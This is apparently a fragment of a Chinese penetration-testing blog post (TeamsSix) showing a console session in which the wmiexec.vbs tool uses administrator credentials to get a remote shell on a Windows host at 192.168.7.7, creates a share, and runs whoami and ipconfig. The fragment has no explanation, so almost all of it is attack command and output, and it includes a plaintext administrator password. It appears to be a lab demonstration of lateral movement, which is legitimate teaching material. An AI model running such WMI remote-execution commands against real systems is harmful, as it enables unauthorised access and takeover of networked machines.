 \wmi>cscript //nologo wmiexec.vbs /shell 192.168.7.7 administrator 1qaz@WSX
WMIEXEC : Target -> 192.168.7.7
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>whoami
teamssix\administrator
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter セ ?钡:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::b8a7:400:226c:6df2%11
IPv4 Address. . . . . . . . . . . : 192.168.7.7
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.7.1
Tunnel adapter isatap.{93A2154F-89CE-4F33-8D4B-EBF1CDC71CB0}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:\Windows\system32>
公众号：TeamsSix
teamssix.com